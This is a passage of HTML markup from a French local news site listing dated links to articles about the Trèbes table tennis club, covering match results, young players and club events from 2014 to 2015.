				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-championnat-individuel-es-pongistes-trebeens-brillent-encore/" title="Permaliens vers Tennis de Table: Championnat Individuel, les pongistes trébéens brillent encore" rel="bookmark">Tennis de Table: Championnat Individuel, les pongistes trébéens brillent encore</a></h3>
				<p class="post-meta"><span>16 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-10-octobre-le-match-des-filles-a-ne-pas-rater/" title="Permaliens vers Samedi 17 Octobre : Le match des Filles à ne pas rater" rel="bookmark">Samedi 17 Octobre : Le match des Filles à ne pas rater</a></h3>
				<p class="post-meta"><span>15 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-carton-plein-pour-la-departementale/" title="Permaliens vers Tennis de Table: Carton plein pour la départementale" rel="bookmark">Tennis de Table: Carton plein pour la départementale</a></h3>
				<p class="post-meta"><span>6 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-invaincues-en-nationale-3/" title="Permaliens vers Tennis de Table : Les filles invaincues en nationale 3" rel="bookmark">Tennis de Table : Les filles invaincues en nationale 3</a></h3>
				<p class="post-meta"><span>6 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-regionale-2-brille/" title="Permaliens vers Tennis de Table: La régionale 2 brille !" rel="bookmark">Tennis de Table: La régionale 2 brille !</a></h3>
				<p class="post-meta"><span>28 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-brillent-en-nationale-3/" title="Permaliens vers Tennis de Table : Les Filles brillent en Nationale 3" rel="bookmark">Tennis de Table : Les Filles brillent en Nationale 3</a></h3>
				<p class="post-meta"><span>25 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-ludivine-une-championne-en-herbe-2/" title="Permaliens vers Tennis de Table : Ludivine, une championne en herbe&#8230;" rel="bookmark">Tennis de Table : Ludivine, une championne en herbe&#8230;</a></h3>
				<p class="post-meta"><span>12 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-petit-tour-au-vide-grenier-du-tennis-de-table-en-images/" title="Permaliens vers Un petit tour au vide grenier du Tennis de Table, en images" rel="bookmark">Un petit tour au vide grenier du Tennis de Table, en images</a></h3>
				<p class="post-meta"><span>10 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-ludivine-aux-championnats-deurope/" title="Permaliens vers Tennis de Table: Ludivine aux Championnats d&rsquo;Europe" rel="bookmark">Tennis de Table: Ludivine aux Championnats d&rsquo;Europe</a></h3>
				<p class="post-meta"><span>29 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-infos-de-la-rentree/" title="Permaliens vers Tennis de Table: Les infos de la Rentrée" rel="bookmark">Tennis de Table: Les infos de la Rentrée</a></h3>
				<p class="post-meta"><span>29 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-5-septembre-vide-grenier-de-trebes-tennis-de-table/" title="Permaliens vers Samedi 5 Septembre: Vide Grenier de Trèbes Tennis de Table" rel="bookmark">Samedi 5 Septembre: Vide Grenier de Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>10 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joyeuse-ripaille-chez-trebes-tennis-de-table/" title="Permaliens vers Joyeuse Ripaille chez Trèbes Tennis de Table" rel="bookmark">Joyeuse Ripaille chez Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>1 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/thomas-martinotti-brille-a-nantes/" title="Permaliens vers Thomas Martinotti brille à Nantes" rel="bookmark">Thomas Martinotti brille à Nantes</a></h3>
				<p class="post-meta"><span>22 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-ludivine-une-championne-en-herbe/" title="Permaliens vers Tennis de table : Ludivine une championne en herbe !" rel="bookmark">Tennis de table : Ludivine une championne en herbe !</a></h3>
				<p class="post-meta"><span>20 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-leur-tournoi-departemental-au-cosec/" title="Permaliens vers Tennis de table : Leur Tournoi départemental au Cosec&#8230;" rel="bookmark">Tennis de table : Leur Tournoi départemental au Cosec&#8230;</a></h3>
				<p class="post-meta"><span>15 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-nos-filles-ont-brille/" title="Permaliens vers Tennis de table : nos filles ont brillé" rel="bookmark">Tennis de table : nos filles ont brillé</a></h3>
				<p class="post-meta"><span>12 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tennis-de-table-champions-du-languedoc/" title="Permaliens vers Trèbes Tennis de Table: Champions du Languedoc" rel="bookmark">Trèbes Tennis de Table: Champions du Languedoc</a></h3>
				<p class="post-meta"><span>10 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/14-juin-le-tournois-paul-castans-du-tennis-de-table-ouvert-a-tous/" title="Permaliens vers Rappel &#8230;14 Juin : Le Tournoi Paul Castans du Tennis de Table &#8230; ouvert à tous" rel="bookmark">Rappel &#8230;14 Juin : Le Tournoi Paul Castans du Tennis de Table &#8230; ouvert à tous</a></h3>
				<p class="post-meta"><span>7 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-nos-jeunes-se-distinguent/" title="Permaliens vers Tennis de Table :  Nos jeunes se distinguent&#8230;" rel="bookmark">Tennis de Table :  Nos jeunes se distinguent&#8230;</a></h3>
				<p class="post-meta"><span>5 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-vide-grenier-de-trebes-tennis-de-table-en-images/" title="Permaliens vers Le vide Grenier de Trèbes Tennis de Table en images" rel="bookmark">Le vide Grenier de Trèbes Tennis de Table en images</a></h3>
				<p class="post-meta"><span>29 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/thomas-qualifie-pour-le-championnat-de-france/" title="Permaliens vers Thomas, qualifié pour le Championnat de France" rel="bookmark">Thomas, qualifié pour le Championnat de France</a></h3>
				<p class="post-meta"><span>20 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-regionale-1-monte-en-pre-nationale/" title="Permaliens vers Tennis de Table : La Régionale 1 monte en Pré-Nationale" rel="bookmark">Tennis de Table : La Régionale 1 monte en Pré-Nationale</a></h3>
				<p class="post-meta"><span>16 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-deux-accessions-pour-le-trebestt/" title="Permaliens vers Tennis de Table : Deux accessions pour le TrèbesTT" rel="bookmark">Tennis de Table : Deux accessions pour le TrèbesTT</a></h3>
				<p class="post-meta"><span>12 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-a-un-point-du-leader/" title="Permaliens vers Tennis de Table: Les filles à un point du leader !" rel="bookmark">Tennis de Table: Les filles à un point du leader !</a></h3>
				<p class="post-meta"><span>11 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-nos-filles-en-nationale/" title="Permaliens vers Tennis de Table : « Nos Filles en Nationale »" rel="bookmark">Tennis de Table : « Nos Filles en Nationale »</a></h3>
				<p class="post-meta"><span>6 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-tennis-du-week-end/" title="Permaliens vers Les Résultats Tennis du Week-end" rel="bookmark">Les Résultats Tennis du Week-end</a></h3>
				<p class="post-meta"><span>29 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-regionale-1-en-tete/" title="Permaliens vers Tennis de Table : La régionale 1 en tête" rel="bookmark">Tennis de Table : La régionale 1 en tête</a></h3>
				<p class="post-meta"><span>28 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-au-top/" title="Permaliens vers Tennis de Table : Les Filles au Top" rel="bookmark">Tennis de Table : Les Filles au Top</a></h3>
				<p class="post-meta"><span>28 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-ludivine-recidive-au-top-detection-zone/" title="Permaliens vers Tennis de Table, Ludivine récidive au Top Détection Zone" rel="bookmark">Tennis de Table, Ludivine récidive au Top Détection Zone</a></h3>
				<p class="post-meta"><span>8 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tennis-de-table-exploit-des-jeunes/" title="Permaliens vers Trèbes Tennis de Table:  Exploit des jeunes!" rel="bookmark">Trèbes Tennis de Table:  Exploit des jeunes!</a></h3>
				<p class="post-meta"><span>30 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-jeunes-ont-assure-2/" title="Permaliens vers Tennis de Table : Les jeunes ont assuré" rel="bookmark">Tennis de Table : Les jeunes ont assuré</a></h3>
				<p class="post-meta"><span>24 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tennis-de-table-sur-tous-les-fronts/" title="Permaliens vers Trèbes Tennis de Table: Sur tous les fronts" rel="bookmark">Trèbes Tennis de Table: Sur tous les fronts</a></h3>
				<p class="post-meta"><span>15 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-loto-de-trebes-tennis-de-table-en-images/" title="Permaliens vers Le Loto de Trèbes Tennis de Table en images" rel="bookmark">Le Loto de Trèbes Tennis de Table en images</a></h3>
				<p class="post-meta"><span>6 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-troisieme-journee-de-championnat-federal/" title="Permaliens vers Tennis de Table: Troisième journée de championnat fédéral" rel="bookmark">Tennis de Table: Troisième journée de championnat fédéral</a></h3>
				<p class="post-meta"><span>2 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-le-week-end-de-nos-feminines/" title="Permaliens vers Tennis de Table: Le week-end de nos féminines." rel="bookmark">Tennis de Table: Le week-end de nos féminines.</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-matches-avances-de-championnat-federal/" title="Permaliens vers Tennis de Table:  Matches avancés de Championnat Fédéral" rel="bookmark">Tennis de Table:  Matches avancés de Championnat Fédéral</a></h3>
				<p class="post-meta"><span>22 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/28-fevrier-tennis-de-table-match-decisif-pour-les-filles/" title="Permaliens vers 28 Février : Tennis de Table, Match décisif pour les filles" rel="bookmark">28 Février : Tennis de Table, Match décisif pour les filles</a></h3>
				<p class="post-meta"><span>22 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vacances-studieuses-pour-lentraineur-du-trebes-tennis-de-table/" title="Permaliens vers Vacances studieuses pour l’entraîneur du Trèbes Tennis de Table" rel="bookmark">Vacances studieuses pour l’entraîneur du Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>10 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-trebestt2-en-tete-de-la-poule/" title="Permaliens vers Tennis de Table: TrèbesTT2 en tête de la poule" rel="bookmark">Tennis de Table: TrèbesTT2 en tête de la poule</a></h3>
				<p class="post-meta"><span>2 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-deuxieme-victoire-pour-les-filles/" title="Permaliens vers Tennis de Table: Deuxième victoire pour les filles" rel="bookmark">Tennis de Table: Deuxième victoire pour les filles</a></h3>
				<p class="post-meta"><span>2 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-criterium-departemental/" title="Permaliens vers Tennis de Table : Critérium Départemental" rel="bookmark">Tennis de Table : Critérium Départemental</a></h3>
				<p class="post-meta"><span>28 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-thomas-vainqueur-en-juniors/" title="Permaliens vers Tennis de Table: Thomas vainqueur en juniors" rel="bookmark">Tennis de Table: Thomas vainqueur en juniors</a></h3>
				<p class="post-meta"><span>26 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-trebestt2-vainqueur-du-derby-audois/" title="Permaliens vers Tennis de Table: TrèbesTT2 vainqueur du derby audois" rel="bookmark">Tennis de Table: TrèbesTT2 vainqueur du derby audois</a></h3>
				<p class="post-meta"><span>18 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-demarrent-en-trombe/" title="Permaliens vers Tennis de Table: Les filles démarrent en trombe" rel="bookmark">Tennis de Table: Les filles démarrent en trombe</a></h3>
				<p class="post-meta"><span>18 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-coupe-de-laude-a-lezignan/" title="Permaliens vers Tennis de Table: Coupe de l’Aude à Lézignan" rel="bookmark">Tennis de Table: Coupe de l’Aude à Lézignan</a></h3>
				<p class="post-meta"><span>15 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/geniale-ambiance-lors-du-repas-de-trebes-tennis-de-table/" title="Permaliens vers Géniale Ambiance lors du repas de Trèbes Tennis de Table" rel="bookmark">Géniale Ambiance lors du repas de Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>13 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-tables-vacances-studieuses-pour-les-jeunes-filles/" title="Permaliens vers Tennis de Tables: Vacances studieuses pour les jeunes filles" rel="bookmark">Tennis de Tables: Vacances studieuses pour les jeunes filles</a></h3>
				<p class="post-meta"><span>5 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trebestt-fait-son-bilan/" title="Permaliens vers Le TrèbesTT fait son bilan" rel="bookmark">Le TrèbesTT fait son bilan</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-departementale-2-championne-de-laude/" title="Permaliens vers Tennis de Table : La départementale 2 championne de l’Aude" rel="bookmark">Tennis de Table : La départementale 2 championne de l’Aude</a></h3>
				<p class="post-meta"><span>15 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-ratent-laccession-mais-restent-invaincues/" title="Permaliens vers Tennis de Table: Les filles ratent l’accession mais restent invaincues" rel="bookmark">Tennis de Table: Les filles ratent l’accession mais restent invaincues</a></h3>
				<p class="post-meta"><span>15 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-toujours-invaincus/" title="Permaliens vers Tennis de Table: Les filles toujours invaincus" rel="bookmark">Tennis de Table: Les filles toujours invaincus</a></h3>
				<p class="post-meta"><span>8 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-regionales-imperiales-a-domicile-2/" title="Permaliens vers Tennis de Table: Les Régionales Impériales à Domicile" rel="bookmark">Tennis de Table: Les Régionales Impériales à Domicile</a></h3>
				<p class="post-meta"><span>8 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-belle-prestation-pour-morgane/" title="Permaliens vers Tennis de Table : Belle prestation pour Morgane" rel="bookmark">Tennis de Table : Belle prestation pour Morgane</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-faste-pour-le-trebes-tennis-de-table/" title="Permaliens vers Week-end Faste pour le Trèbes Tennis de Table" rel="bookmark">Week-end Faste pour le Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>24 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-jeunes-ont-encore-assure/" title="Permaliens vers Tennis de Table: les Jeunes ont encore assuré" rel="bookmark">Tennis de Table: les Jeunes ont encore assuré</a></h3>
				<p class="post-meta"><span>17 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-invaincues-2/" title="Permaliens vers Tennis de Table: Les Filles Invaincues" rel="bookmark">Tennis de Table: Les Filles Invaincues</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-regionales-imperiales-a-domicile/" title="Permaliens vers Tennis de Table: Les régionales impériales à domicile" rel="bookmark">Tennis de Table: Les régionales impériales à domicile</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-jeunes-ont-assure/" title="Permaliens vers Tennis de Table: Les jeunes ont assuré" rel="bookmark">Tennis de Table: Les jeunes ont assuré</a></h3>
				<p class="post-meta"><span>3 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/morgane-poursine-en-nationale-1-une-jeune-demoiselle-tres-prometteuse/" title="Permaliens vers Morgane Poursine en Nationale 1&#8230; une jeune demoiselle très prometteuse !" rel="bookmark">Morgane Poursine en Nationale 1&#8230; une jeune demoiselle très prometteuse !</a></h3>
				<p class="post-meta"><span>27 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-en-tete-2/" title="Permaliens vers Tennis de Table:  Les filles en tête !" rel="bookmark">Tennis de Table:  Les filles en tête !</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-regionale1-elle-assure/" title="Permaliens vers Tennis de Table:  La régionale1, elle assure !" rel="bookmark">Tennis de Table:  La régionale1, elle assure !</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-etincelles-pour-le-trebestt-en-1ere-journee-de-championnat-individuel-federal/" title="Permaliens vers Des étincelles pour le TrèbesTT en 1ère  journée de championnat individuel fédéral" rel="bookmark">Des étincelles pour le TrèbesTT en 1ère  journée de championnat individuel fédéral</a></h3>
				<p class="post-meta"><span>13 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-stage-departemental-et-creneaux-loisirs/" title="Permaliens vers Tennis de Table: Stage départemental et Créneaux Loisirs" rel="bookmark">Tennis de Table: Stage départemental et Créneaux Loisirs</a></h3>
				<p class="post-meta"><span>6 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zero-defaite-ce-week-end-pour-nos-pongistes/" title="Permaliens vers Zéro défaite ce week-end pour nos pongistes" rel="bookmark">Zéro défaite ce week-end pour nos pongistes</a></h3>
				<p class="post-meta"><span>29 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-premiere-journee-faste-en-championnat-federal/" title="Permaliens vers Tennis de Table: Première  journée faste en championnat fédéral." rel="bookmark">Tennis de Table: Première  journée faste en championnat fédéral.</a></h3>
				<p class="post-meta"><span>22 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-de-reprise-charge-pour-le-trebestt/" title="Permaliens vers Week-end de reprise chargé pour le TrèbesTT." rel="bookmark">Week-end de reprise chargé pour le TrèbesTT.</a></h3>
				<p class="post-meta"><span>15 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-du-club-de-tennis-de-table/" title="Permaliens vers Infos Rentrée du Club de Tennis de Table" rel="bookmark">Infos Rentrée du Club de Tennis de Table</a></h3>
				<p class="post-meta"><span>3 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/traditionnelle-joyeuse-ripaille-de-trebes-tennis-de-table/" title="Permaliens vers Traditionnelle Joyeuse Ripaille de Trèbes Tennis de Table" rel="bookmark">Traditionnelle Joyeuse Ripaille de Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>26 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/13-juillet-repas-ouvert-du-tennis-de-table/" title="Permaliens vers 13 Juillet: Repas Ouvert du Tennis de Table" rel="bookmark">13 Juillet: Repas Ouvert du Tennis de Table</a></h3>
				<p class="post-meta"><span>12 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-nos-jeunes-feminines-a-saint-egreve/" title="Permaliens vers Tennis de Table: Nos jeunes féminines à Saint Egrève" rel="bookmark">Tennis de Table: Nos jeunes féminines à Saint Egrève</a></h3>
				<p class="post-meta"><span>8 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tennis-de-table-championnat-de-france/" title="Permaliens vers Trèbes Tennis de Table:  Championnat de France." rel="bookmark">Trèbes Tennis de Table:  Championnat de France.</a></h3>
				<p class="post-meta"><span>4 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tournoi-paul-castans-du-trebes-tennis-de-table/" title="Permaliens vers Le Tournoi Paul Castans du Trèbes Tennis de Table" rel="bookmark">Le Tournoi Paul Castans du Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>25 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-jeunes-ont-brille-au-tournoi-de-nevian/" title="Permaliens vers Tennis de Table: Les jeunes ont brillé au Tournoi de Névian" rel="bookmark">Tennis de Table: Les jeunes ont brillé au Tournoi de Névian</a></h3>
				<p class="post-meta"><span>27 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-encore-un-week-end-jeunes-pongistes/" title="Permaliens vers Tennis de Table : encore un week-end jeunes pongistes" rel="bookmark">Tennis de Table : encore un week-end jeunes pongistes</a></h3>
				<p class="post-meta"><span>20 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-finales-regionales-par-classement/" title="Permaliens vers Tennis de Table: Finales régionales par classement." rel="bookmark">Tennis de Table: Finales régionales par classement.</a></h3>
				<p class="post-meta"><span>13 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-derniere-journee-de-championnat-federal/" title="Permaliens vers Tennis de Table: Dernière journée de championnat fédéral." rel="bookmark">Tennis de Table: Dernière journée de championnat fédéral.</a></h3>
				<p class="post-meta"><span>28 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-championnat-departemental-jeune-au-cosec/" title="Permaliens vers Tennis de Table : Championnat Départemental Jeune au COSEC" rel="bookmark">Tennis de Table : Championnat Départemental Jeune au COSEC</a></h3>
				<p class="post-meta"><span>14 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-tennis-de-table-des-12-13-avril/" title="Permaliens vers Résultats Tennis de Table des 12 &#038;13 avril" rel="bookmark">Résultats Tennis de Table des 12 &#038;13 avril</a></h3>
				<p class="post-meta"><span>14 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-ping-a-tout-va/" title="Permaliens vers Le ping à tout va&#8230;" rel="bookmark">Le ping à tout va&#8230;</a></h3>
				<p class="post-meta"><span>1 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-nos-jeunes-ont-fait-parler-la-poudre-ce-week-end/" title="Permaliens vers Tennis de Table: Nos jeunes ont fait parler la poudre ce week-end&#8230;" rel="bookmark">Tennis de Table: Nos jeunes ont fait parler la poudre ce week-end&#8230;</a></h3>
				<p class="post-meta"><span>24 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premiere-victoire-pour-les-feminines/" title="Permaliens vers Tennis de Table: Première victoire pour les féminines." rel="bookmark">Tennis de Table: Première victoire pour les féminines.</a></h3>
				<p class="post-meta"><span>18 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-journee-de-la-femme-au-trebes-tennis-de-table/" title="Permaliens vers La journée de la femme au Trèbes Tennis de Table" rel="bookmark">La journée de la femme au Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>11 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-ludivine/" title="Permaliens vers Super Ludivine!" rel="bookmark">Super Ludivine!</a></h3>
				<p class="post-meta"><span>3 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-jeunes-au-sommet/" title="Permaliens vers Tennis de Table :Les jeunes au sommet" rel="bookmark">Tennis de Table :Les jeunes au sommet</a></h3>
				<p class="post-meta"><span>25 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-morgane-en-competition-nationale/" title="Permaliens vers Tennis de Table: Morgane en compétition nationale!" rel="bookmark">Tennis de Table: Morgane en compétition nationale!</a></h3>
				<p class="post-meta"><span>17 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-gros-week-end-pongiste/" title="Permaliens vers Tennis de Table: Gros week-end pongiste." rel="bookmark">Tennis de Table: Gros week-end pongiste.</a></h3>
				<p class="post-meta"><span>12 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-pre-nationale-feminine-a-trebes/" title="Permaliens vers Tennis de Table: Pré-nationale féminine à Trèbes." rel="bookmark">Tennis de Table: Pré-nationale féminine à Trèbes.</a></h3>
				<p class="post-meta"><span>4 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-coupe-de-laude/" title="Permaliens vers Tennis de Table: Coupe de l&rsquo;Aude&#8230;" rel="bookmark">Tennis de Table: Coupe de l&rsquo;Aude&#8230;</a></h3>
				<p class="post-meta"><span>3 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-morgane-en-competition-regionale/" title="Permaliens vers Tennis de Table: Morgane en compétition régionale" rel="bookmark">Tennis de Table: Morgane en compétition régionale</a></h3>
				<p class="post-meta"><span>30 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-fevrieret-si-nous-soutenions-les-filles-du-tennis-de-table/" title="Permaliens vers 1er Février:Et si nous soutenions les filles du Tennis de Table !!" rel="bookmark">1er Février:Et si nous soutenions les filles du Tennis de Table !!</a></h3>
				<p class="post-meta"><span>29 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-premiere-journee-de-2014/" title="Permaliens vers Tennis de Table: Première journée de 2014" rel="bookmark">Tennis de Table: Première journée de 2014</a></h3>
				<p class="post-meta"><span>21 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-en-nationale/" title="Permaliens vers Tennis de Table&#8230; Les filles en nationale" rel="bookmark">Tennis de Table&#8230; Les filles en nationale</a></h3>
				<p class="post-meta"><span>14 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
